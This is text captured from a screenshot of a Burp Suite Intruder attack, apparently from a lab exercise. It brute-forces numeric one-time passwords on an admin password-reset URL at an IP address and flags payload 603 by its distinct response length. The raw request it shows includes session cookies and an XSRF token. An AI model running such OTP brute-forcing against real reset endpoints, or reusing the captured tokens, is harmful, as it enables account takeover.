 Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
3 603 200 4476
0 200 4380
1 601 200 4380
2 602 200 4380
4 604 200 4380
5 605 200 4380
6 606 200 4380
7 607 200 4380
8 608 200 4380
9 609 200 4380
10 610 200 4380
11 611 200 4380
12 612 200 4380
13 613 200 4380
14 614 200 4380
Request Response
Pretty Raw \n Actions
1 GET /reset_password/admin.php?otp=603 HTTP/1.1
2 Host: 52.66.55.190
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://52.66.55.190/reset_password/admin.php?otp=713
9 Cookie: key=924F0D70-9D04-B46D-467D-17E703FEC35E; PHPSESSID=chejt5pi9e2pblbkfiuob8mav7; X-XSRF-TOKEN=
f8e2954f51aeb11a59ce2872277a27e25a94a9f36ca2e1c3beaffe86a86e59a0
10 Upgrade-Insecure-Requests: 1
? Search... 0 matches
51 of 100